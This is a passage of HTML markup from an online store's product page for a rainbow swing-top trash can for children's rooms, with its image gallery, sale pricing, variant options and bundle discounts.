//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615613833380"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-2
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615613866148"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-3
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615613898916"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-4
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615613931684"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-5
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615613964452"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-6
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615614029988"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-7
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615614062756"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-8
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615614095524"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-9
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23757790183588__main"
        data-section="template--23757790183588__main"
        data-url="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>UNIQUE DESIGN  l  BEST GIFT IDEA</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover
                </h1>
                <a href="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid" class="product__title">
                  <h2 class="h1">
                    TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23757790183588__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $32.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $32.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $59.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23757790183588__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40504345329828">
                  
<input type="hidden" name="product-id" value="6855152959652" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></div><div id="shopify-block-AY2VNMUFjM0RLSDcxZ__judge_me_reviews_preview_badge_6eEG8h" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6855152959652'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




</div>

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🙌 FREE SHIPPING WITHIN U.S.A.</p><p>💪 30D RETURNS</p><p>🌟 SAFE AND SECURE CHECKOUT</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--23757790183588__main"
    class="no-js-hidden"
    data-section="template--23757790183588__main"
    data-url="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--23757790183588__main-0">
          
            Pack
          
        </label>
        
            
<input
        type="radio"
        id="template--23757790183588__main-1-0"
        name="Pack"
        value="Single"
        form="product-form-template--23757790183588__main"
        
          checked
        
        
      >
      <label for="template--23757790183588__main-1-0" class='color-foreground-text'>
        Single<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23757790183588__main-1-1"
        name="Pack"
        value="2 Pack"
        form="product-form-template--23757790183588__main"
        
        
      >
      <label for="template--23757790183588__main-1-1" class='color-foreground-text'>
        2 Pack<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":40504345329828,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"RAINBOW-TRASH-CAN-1P","requires_shipping":true,"taxable":false,"featured_image":{"id":30270331912356,"product_id":6855152959652,"position":1,"created_at":"2021-07-28T07:59:48-07:00","updated_at":"2021-07-28T07:59:50-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390","variant_ids":[40504345329828]},"available":true,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","public_title":"Single","options":["Single"],"price":3299,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":22615613800612,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40504345362596,"title":"2 Pack","option1":"2 Pack","option2":null,"option3":null,"sku":"RAINBOW-TRASH-CAN-2P","requires_shipping":true,"taxable":false,"featured_image":{"id":30270332010660,"product_id":6855152959652,"position":2,"created_at":"2021-07-28T07:59:48-07:00","updated_at":"2021-07-28T07:59:51-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391","variant_ids":[40504345362596]},"available":true,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - 2 Pack","public_title":"2 Pack","options":["2 Pack"],"price":6999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":22615613833380,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23757790183588__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23757790183588__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23757790183588__main"
        class="select__select"
        form="product-form-template--23757790183588__main"
      ><option
            
              selected="selected"
            
            
            value="40504345329828"
          >Single - $32.99</option><option
            
            
            value="40504345362596"
          >2 Pack - $69.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23757790183588__main"
  data-section="template--23757790183588__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23757790183588__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $32.99
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23757790183588__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $3.30
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $62.68
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$65.98</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--23757790183588__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23757790183588__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $7.92
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $91.05
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$98.97</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--23757790183588__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40504345329828"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Pack]"
                        data-product-id="40504345329828"
                      >
<option
                            value="Single"
                            
                              selected="selected"
                            
                          >
                            Single
                          </option>
                        
<option
                            value="2 Pack"
                            
                          >
                            2 Pack
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
